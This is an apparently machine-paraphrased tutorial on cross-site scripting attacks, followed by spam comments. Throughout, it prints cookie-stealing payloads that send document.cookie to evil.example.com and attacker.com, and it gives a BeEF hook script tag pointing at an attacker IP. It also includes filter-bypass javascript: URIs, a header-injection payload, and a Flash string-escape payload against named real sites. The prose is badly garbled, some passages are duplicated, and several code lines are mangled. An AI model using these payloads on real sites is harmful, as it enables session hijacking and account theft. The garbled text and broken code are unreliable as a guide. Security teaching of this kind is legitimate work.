Web Application Penetration Testing Tutorials - Cross-Site Scripting Attack
I believe XSS or Cross-Site Scripting Attack is the most popular web vulnerability, if not Most sucking. Almost every website had a loss in one or more ways XSS.
From social networking websites like Facebook and MySpace to financial Websites like PayPal which handle thousands of dollars every day, everyone A run-in has happened with XSS.
XSS is usually a user-paid input (for) Example, text, description, message, and so on), and it is reflected by the page Immediately known as reflexed XSS or when user inputs (such as Messages, user profile details, and so on) that are saved in a database and then Presented back and stored on the page at a time;
The latter is known as stored XSS happens when you enter your name, address, etc.
On social networking Websites such as Facebook and these inputs are saved in the database of Facebook Is displayed later when someone visits your profile.
If no cleaning is done then This is the result in stored XSS.
In both cases when the input is written back on the page, then Does not exist in any HTML unit or Javascript, so hygiene or filter is not done The inputs will then be executed without any consideration under the affected web Reference to the application.
We will include the following topics in this tutorial:
- Reflected XSS
- Archived XSS
- Flash-based XSS
- HttpOnly Cookies
- DOM-based XSS
Reflected XSS
Reflected XSS is one of the most widely exploited web application vulnerabilities.
To take advantage of this vulnerability, the application takes one or more parameters in the form of input, which is reflected back to the web page generated by the application. this can not be happening Feeling harmful at this time, but this vulnerability can be exploited
The following things or more:
- Execute malicious javascript
- Perform customer-side exploits
- Bypass CSRF Security
- Temporary fracture and other nuisance
The first example is a matter of great concern because it can execute the hacker client-side Your preferred JavaScript code should be provided and will be executed by the browser
Sufferer or page viewer, In this case, it gets spoiled when the session or The user's other essential cookies are available to be stolen through the document.
Javascript's cookie property. Consider the following JavaScript code:
window.location='http://evil.example.com/?cookie='+document.cookie
This code, if executed on a browser, will transfer all the cookies that fall under it As soon as it loads, the origin of the webpage is done at bad.example.com.
However, One exception is; Cookies marked with HttpOnly will not be transferred to this form Serves as a defensive measure to prevent marked cookies from being accessed through document.cookie
Demonstrating Reflected XSS Vulnerability
I've created a web page in a weak display domain that just reflects
Whatever input is given under the GET parameter XSS.
In the following, For example, I have provided a simple JavaScript code that only calls the alert function With 1 value:
We can test nicely for XSS (or even archived) by putting the following A piece of HTML that contains letters which are usually used in construction XSS Payload:
"'<> (); [] {} ABC
If these characters are reflected in the output, then we can go ahead and build XSS Payloads based on available primates.
Reflected XSS - Case Study 1
In this section, I will try to explain and give insights about an example of reflective XSS I found on Quora in 2013, which has been patched. Get started
It's basics
We can execute XSS in the href of anchor tag using Javascript: URI
Handler:
<a href="javascript:alert('myxssruns')">Click Me</a>
Once it gets granted and the user clicks on the click m link, then
Performs the above javascript code.
Actually, what I want to make you understand here that if we are able to control the trait to some degree, So we can go ahead and build the above payload. as soon as possible The user or victim clicks on our controlled link on the affected page which is his security Compromised.
While testing the site for security loopholes, Quora is back on the scenario, I found an endpoint that was like the following:
https://www.quora.com/facebook/fb_friends?next=/somepage
When loaded in the browser, the previous URL was presented to the user with a list Facebook friend to invite quora and had the option to leave the invitation The process by clicking on a link that has been called a skip.
As soon as the link is clicked on / on a page Is full So, just was in the next control. I also checked it for general characters Avoid tag - <> "'but they were filtered as expected, while ': ()' Were not there.
I went ahead and switched the value of the next paramour
Javascript: Alert (1); As a result of the following URL:
https://www.quora.com/facebook/fb_friends?next=/somepage
Anchor tag gets responsible for skip links as soon as the page loads
Following:
<a href="javascript:alert(1)"> Skip </a>
Now, as soon as the user clicks on Skip, Javascript is executed. We can just do To steal cookies, change our payload in such a way:
document.write ('<imgsrc = "https://attacker.com/steal.gif?cookie=' + document.cookie + '' /> ')

When this javascript runs, it loads an image from the invader's domain and engages All DOM accessible cookies also when requesting Attacker Just need to check the server log to find cookies.
Cookies appear as part of the GET request for the domain.
The javascript URL payload may vary, as we saw earlier. We can use these, which look like an authentic URL to cross the filter, which attempts to validate the URL:
javascript://%0d%0aalert(1); javascript://%0d%0aalert(1);//http://derp.com javascript://%0d%0alert(1);//.com
Reflected XSS - Case Study 2
In this case study, we will cover some cases in which we can use different APIs that the websites provide these days. Some endpoints often reflect values that we provide in parameters like JSONP callback, or a closing point that returns an error JSON objected based on a supplied parameter.
Everything is normal, except for the fact that the content type returned by the web server will be text / HTML or similar, which will present the code in the form of a functional web page, not just the original text as a developer Piece
The first part of this would be an example of XSS, which I had searched for Twitter's proprietary service Vine.con. Bell had an API Endpoint that allowed third-party developers to programmatically search for users.
The API looked like the following:
https://api.vineapp.com/users/search/nameoftheuser
When the URL was executed, it returned a set of JSON objects, and one of them returned an attribute, which showed the name of the supplied that we were searching for. There is nothing wrong at this point, but there was a misconception on the server-side, which did not supply the correct content-type repeater header for the webpage.
The correct values for JSON responses are usually text/javascript or application / JSON, but this was not the case here.
By supplying a URL just like the following, I was able to dig into an XSS vulnerability at www.vine.com:
https://api.vineapp.com/users/search/%22%3E%3Cimgsrc=x
You will see an example of XSS in the following screenshot.

Now the next issue is within the Facebook studio, which is a website owned by Facebook Inc.
There was an endpoint under the gallery section of the website, which reflected a value from the GET parameter URL in the JSON reaction body of the API.
The URL for the request appeared as:
The reflected value was taken from the link www.facebook.com which indicates on any Facebook page, and in the JSON response, the name of the Facebook page will be without any hygiene.
So any Facebook page with the XSS payload, as the page title could have been used. The problem begins when the server returns a content-type header with a text / HTML value set.
It simply instructs the browser to load the feedback as a normal HTML webpage. Since the completion of two situations, this scenario ended quickly for XSS;
The first one is included in the input which loads our XSS payload through a link and then reflects it in the repetition, and the second is that the reaction is presented as a complete XSS vector.
The final proof of conceptualization has been shown as follows:
This issue was discovered in 2013 by Jack Whitney and since then it has been patched. All images are taken from Jack Witten and Hawa:
https://fin1te.net/articles/content-types-and-xss-facebook-studio/
Stored XSS
A subset of stored or persistent XSS XSS vulnerability and is reflected XSS with the fact that it is consistent in nature.
This means that payload inserted once In the page will remain and will be executed permanently on the page.
It's more sneaker than this The counterparty reflected as the majority of the victims are unaware of the fact that Malicious code is running inside the affected website, which is an ideal choice for it.
XSS worms. I hope some of you may know about the worm that exploited Weak XSS filter in MySpace to create a persistent XSS scenario in which thousands The victims unknowingly carried out a worm JavaScript code, which spread further. Code.
XSS vulnerability stored in those locations is very common, where data is saved For more time, for example, in the comments section, messaging and in places like evenly spaced. They are a welcome place to check stored XSS issues.
Demonstrating Stored XSS
Before moving forward for some case study on stored XSS, I will go and perform Examples of XSS stored on a popular and open source vulnerability, called DVWA.
The web application has stored XSS, which is in the form of a guest book, as shown The following screenshots:
The message is taken from the input box and is then displayed continuously without any input sanitization.
Therefore, if we insert an XSS payload as shown in the previous image, then we can execute it continuously, like the guest book loads, as shown in the following screenshots:
So, assuming that this guestbook is a real-world guestbook web application, whenever the administrator of the guestbook sees the submission entries, the XSS payload will be executed, as mentioned in the Reflected XSS section as earlier.
The payload can then be used to steal the administrator's cookies, which can then be used to impersonate the administrator.
On the move from stealing cookies, the client-side can be used to exploit weaknesses in the browser and plug-ins such as Java and Flash, which can be run through a malicious piece of JavaScript (XSS) payload.
It is theft to start such exploits using victim XSS because the website can not suspect the victim of harming the code and the client-side exploitation will run silently in Background.
Stored XSS through Markdown
I will look through a vector to search for constant XSS through the Marked Parser. Markdown is a utility to convert text to HTML with the help of simple and elegant HTML by following a simple markdown format. The format has been described by its founder John Gruder and can be seen here:
https://daringfireball.net/projects/markdown/syntax
I am going to cover a specific syntax of Markdown which is clickable Link. The syntax looks like this:
[Hi] (http://prakharprasad.com)
After parsing, it is converted to the following HTML:
<a href="http://prakharprasad.com"> Hi </a>
So, it seems familiar, right? Yes, you guessed it right, we can just change it Using the following Markdown code in XSS:
[Hi] (javascript: warning (1);)
Actually implemented, Markdown Parsers will gladly accept it and we have a Constantly XSS under our belt.

This vector comes in handy when there is a website with a markdown The implementation I'll show you one of my discoveries, which I got on digital ocean, A The web-hosting company, which has become quite popular in recent times.
Digital Ocean users have their own official forum, which is called Digital Ocean Community, In which the implementation of Markdown was unsafe for mention Vector I was able to create a link inside the forum post which had an XSS Payload.
It reports to the XSS Digital Ocean and has been patched as well.
XSS Stored through API
I am going to cover an effective technique that can be useful We can use APIs If we try to insert XSS normally, then use websites to find XSS vulnerability.
Payloads generated and generated from webpages are cleaned, then we can try Instead, use the relevant API to achieve the same achievement. As developers, many times we fail to Apply safety filter or do not consider the input coming from the API harmful.
Simply put, if we can not insert an XSS payload directly into a section The website says in the post or comments, then we can try to write a post or use their API Comments with XSS payload.
Sometimes developers forget about this corner only, They take whatever data they take from the API and display them. I will now show you a real Its world example.
Slack (https://slack.com/) is a real-time message and collaboration website, which is very popular in the business world, especially with startups.
I explain the vulnerability, which was sent to their bug bounty program and patched Since then.
Slack has an interface to facilitate group discussions and chats; Each chat group is Is called a channel.
Different groups or channels can be created with the channel name

And users can not share files, messages, codes, and what can not. This is a feature-rich interface. The time I tested it for the bug, it seemed like the following:
I tested this interface for naive XSS by putting XSS payload in the chat directly Interface from their site, but it did not work. Input filters before meeting Displayed back.
Large scale disappointment, I took it as a challenge and then searched Optional courses to get the same. This was when I stumbled on their API to send messages to different channels. API method for sending messages chat.postMessage was API allowed me to specify a username as well message.
The basic structure of the API call parameter was as follows:
In the previous example, you can see that I am putting XSS vector in the user name field of the API call, which will execute an alert box with document.cookie:
My XSS payload was moved when the message was loaded in the channel chat interface Without a glitch, This section is required because it gives some indication In the API when checking for XSS.
Stored XSS through spoofed IP addresses
Sometimes we can come to web applications that display our IP addresses.
There are administrative interfaces that display the IP addresses of their end-users Login session It makes a technique that I am writing about, it is necessary to check When such scenarios occur.
Now, you might be wondering how or exactly if we can spoil my IP address In an XSS payload.
The answer is yes and no- technically, we can not say Damage our IP address like XSS payload, but we can use it An HTTP header is known as X-Forward-For This header is generated by HTTP Behind the scenes, which send back the original IP address of the client computers Upstream website server
This picture is taken from http://www.oxpedia.org, which explains how X-Forward-For Header works. Depending on any HTTP, as a security practice, The request header for authenticity is not a good habit because the data can be tampered with easily.
Anyway, in our case, we can take advantage of the fact that something Developers implement code that looks for X-Forward-For Headers and Uses The IP address specified in the header for the purpose for which this is, For example, generating an IP address and server logs over time.
We can just insert When we see app logging and IP display for our own X-forwarded-header The user's address so that the administrator (or viewer) of such logs can be targeted.

The X-forwarded-header spoofed with its XSS payload looks like this:
X-Forward-For: "> <img src = x onerror = alert (0) ;;
To spoof the header, we can use the Burp Suite proxy or Firefox add-on X-Forwarded-to-Header I found this at https://slack.com/ There was an Interface for administrators of a team to see IP addresses and other last logins Information for their users It looked like the following screenshot:
The issue here is the first one described; I intentionally inserted an XSS-forwarded header with the XSS payload in the form of value inside it:
Slack.com accepted this value seriously and the result was a stored XSS, proof of concept as we can see in the following screenshots:
Flash-based XSS – ExternalInterface. call()
In this section, I will explain to dissolve and exploit Flash files for XSS. We will cover a commonly found XSS vector in Flash files which are the input provided by the user accessing the ExternalInterface.call () function without external filtering.
What is this external inventory? () Thing, you might be surprised. In college Speaking, it functions as an ActionScript (which complies with Flash) function and A bridge between the Flash file and the browser's JavaScript interface. sentence formation This function is as follows:
ExternalInterface.call("any-javascript-func", "arg");
To execute eval(alert(1)), you should use the following syntax:
ExternalInterface.call("eval", "alert(1)");
The equivalent JS generated would be as follows:
try { __flash__toXML(any-javascript-func, "arg"); } catch (e) { "<undefined/>"; }

As an example of real life, I'll take a case in which I searched the Flash-based XSS www.garage4hackers.com, which in turn used the older version of vBulletin that time. XSS was in uploader.swf, a Flash-based uploader that was used to upload Files for the forum:
http://www.garage4hackers.com/clientscript/yui/uploader/assets/
uploader.swf
I dismounted the file using Sothink SWF Decompiler, which is an excellent Equivalent SWF files to be decomposed into equivalent ActionScript code. In Unsatisfied code, I checked for references to ExternalInterface.call () as follows:
ExternalInterface.call (this .javaScriptEventHandler, it's accident);
I looked deeply and found that both of them. JavaScriptEventHandler and it's Element is being taken from external input (Flashvars), as seen The following snippets:
this.elementID = this.loaderInfo.parameters.YUISwfId;
this.javaScriptEventHandler = this.loaderInfo.parameters.
YUIBridgeCallback;
varjsCheck: * = /^[A-Za-z0-9.]*$/g;
if (!jsCheck.test(this.javaScriptEventHandler)) {
this.javaScriptEventHandler = "";
}
We can see that there is a RegExp validation on it. JavaScriptEventHandler Which will prevent our code from reaching the sync (ExternalInterface.call). But guess what, there is no recognition with this. Now we can control the second parameter of ExternalInterface.call ()
Some other basics should be known if the value of the second parameter is ExternalInterface.log this argument is Test \ ", it will translate to the following:
... __flash__toXML(any-javascript-func, "Test\""); ...
Note that "we are saved; we are still inside the string block, but we have to include our JS The string should get out of the block.
Now, if the value of the argument is Test \\ "then it will translate into the following:
... __flash__toXML(any-javascript-func, "Test\\""); ...
Our slash here will be saved from double quotes slash, and we can break now Break the Tri-Cache block out of the string block and add our own JS!
Assume that if the argument is as follows:
\ ")} Catch (E) {alert ('XSS');} >>
The equivalent JS code will then be generated as follows:
{{__flash__toXML (no-javascript-funk, "\\")} try catch (e)
{Alert ('XSS');} // "));} hold (e) {" <undefined ">};
Now we come back to our Flash-based uploader. The controllable variable is this.
Element, which has received input through external GET parameter YUISwfId. if The value of YUISwfId is equal to input \ n "" This will result in the following attempt-cat Block in Uploader via ExternalInterface.call:
Simply put, we can set the value of the YUISwfId parameter to \ "))}} Catch (e) {Alert ('XSS');} // to execute our payload; We only coral it with an example First learned, as follows:
http://www.garage4hackers.com/clientscript/yui/uploader/assets/
Uploader .swf; YUISwfId = \ "))} Capture (e) {Alert ('SSSS');} //
The end result can be seen in the following screenshots:
HttpOnly and Secure Cookie Flags
HttpOnly is a flag attached to cookies that instructs not to expose the browser Cookies (document.cookie and others) through client-side scripts Back agenda When an XSS vulnerability exists,
HttpOnly is not spreading out cookies as an attacker Your script may be able to run but the basic advantage of being XSS Vulnerability is lost (ability to steal cookies and hijacking a currently installed session).
HttpOnly Cookies were first introduced in Microsoft's Internet Explorer 6 SP1 and as Now, it is a common practice when setting session cookies. sentence formation is as follows:
Set-cookie: name = value; expires = Wednesday, 01-May-2014 12:45:10 GMT; Http only
In this HTTP header; HttpOnly gives the browser instructions to keep the cookie unsown Highlight it in a client-side script.
A secure flag, on the other hand, forces the browser to transmit through cookies Encrypted channels such as HTTPS, which prevents evasion dropping, especially when An HTTPS connection is downgraded via SSLStrip and via a tool like HTTP
Quick.
The syntax for this is as follows:
Set-cookie: name = value; expires = Wednesday, 01-May-2014 12:45:10 GMT; Secure
In this HTTP header; Instruct the browser to send a cookie to a secure browser Secure encrypted channel
DOM-based XSS
This is an exotic variety of XSS. DOM-based XSS is different from other XSS than the fact Execution of user-provided input of DOM is XSS The browser in general rather than stealth in HTML, which is typically the case XSS vulnerability, In other words, user-provided input does not occur as a part HTTP response body key
Let's consider the following piece of code to better understand DOM-based XSS:

<html><head><title>DOM-based XSS</title></head><body><script>name = location.hash.substring(1);document.write("<b>Hey "+unescape(name)+"! Nice to meet you</b>");</script></body></html>
This code takes input from the location.hash and then uses it to create a message Using the document. Do the right () function dynamically.
You can see the PacktPub displayed, which is taken from the place
Specialty. In this example, the input here was benign, but if there was something in it Malicious, like an XSS payload, then what will happen?
In the following screenshot, an XSS payload is inserted at the place
The property, which is the DOM.
Is written through document.write (), which is Writes payload in page In this way, the browser tries to execute our payload, that
Is written through document.write (), which is Writes payload in page In this way, the browser tries to execute our payload, that
It loads an image from the x location and if it does not get it then it executes the console. Log () which is executed in turn.
Now, we have an XSS payload in input and this input or source reaches us DOM sync which is a document.
Writing function, which results in XSS. So, until now, You should understand how a DOM-based XSS comes from general XSS.
Writing function, which results in XSS. So, until now, You should understand how a DOM-based XSS comes from general XSS.
XSS Exploitation – The BeEF
BEEF (Browser Exploitation Framework) is an XSS exploitation tool that promises As a part of exploitation to handle a victim's browser session.
BeEF included Different modules and payloads, which will be included in this section.
BeEF included Different modules and payloads, which will be included in this section.
The BeEF comes pre-installed in Black Linux 2.0 and we will use the same.
Otherwise, you can Download BEEF from the project's website at https://EFeefproject.com/
Setting Up BeEF

Starting BeEF is very straightforward; It can be launched from Kali
Under the Exploration Tool, the App menu, as shown in the following image:
Once launched BEF; BEEF gets access to control panel interface
http://127.0.0.1:3000/ui/authentication
The default username/password for login is beef and beef. The interface looks like the following
BEEF's hook (exploitation payload) is available at http://0.0.0.0:3000/hook.Js
Now we can use the BEAF javascript hook in any XSS vulnerability. after all, Interfaces are enabled by BEEF by default, we can only use any interface Our requirement
In the following example, we will use the following IP address:
The attacker's IP: 192.168.50.2
Demonstration of the BeEF hook and its
components
For this demonstration, let us again use the same test we used in the DOMbased XSS section. We will use a simple JS payload to execute the hook. JS Payload:
<script src="http://192.168.50.2:3000/hook.js"></script>
The simulation looks like the following for Firefox OS X:

Once the payload is executed and the BEF hooks. JS is loaded in the browser, We will get a connection in our BeEF UI panel in favor of the attacker, similarly Following:
Now we are presenting various types of tabs for our victim's tilted browser, let's try to understand each of them.

Logs
Logs are broadly related to browser-related events such as mouse clicks, focus on the browser, focusing, hook availability, and so on.
The logs page looks like the following screenshot:
The events of our current sessions are displayed in the logs tab.
Commands
Commands are the most wonderful part of BEF, they have different types of seeds Modules and payloads that can be run on the victim's browser. Are they Typically marked colors and colors are classified as follows:
- Green: The module can run inside the victim's browser and is invisible or silent
- Orange: The module can run inside the victim's browser and is not invisible
- Silver: The status of the module is uncertain with regard to the victim's current browser and should be run on an experimental basis
- Red: The module is known to not work in relation to the current browser of the victim

Now that the classification has happened, then let us run a command module in our current BEF Session We will use a module known as Detect Virtual Machine, which is below Host section of the list Let's execute the module and see the output as follows:
look at that! Through our BEF hook our VM detection check was run, and one result Virtualized was not shown. This is such an endless number of Modules inside the Commands tab, I leave you to find out.
Rider
Rider provides a simple interface to send HTTP requests from different websites The victim's browser. Sent requests are appearing in the Rider's History section In the following screenshot:
Xssrays
Xssrays runs some tests to check whether the page is unsafe for XSS or not. If detected, Good evidence of the Concept (POC) has also been presented.
IPsec
IPsec provides an interactive command-line shell to interact with BeEF hooks. The shell looks like the following screenshot:
Network
A graphical representation of the components included in the Network tab Beef hook In our current performance, the network representation looks like the following screenshots:
As you can see, the victim's various components of our bent browser are visible.
Summary
In this Web Application Penetration Testing Tutorials, We covered various types of XSS and some commonly used treatments.
The next tutorial is related to CSRF vulnerability, which deceives web application users into doing various functions of web application penetration testing.


.png)







































Great Article
ReplyDeleteCyber Security Projects for CSE Students
JavaScript Training in Chennai
Project Centers in Chennai
JavaScript Training in Chennai
These things are very important, good think so - I think so too... mihai1497
ReplyDelete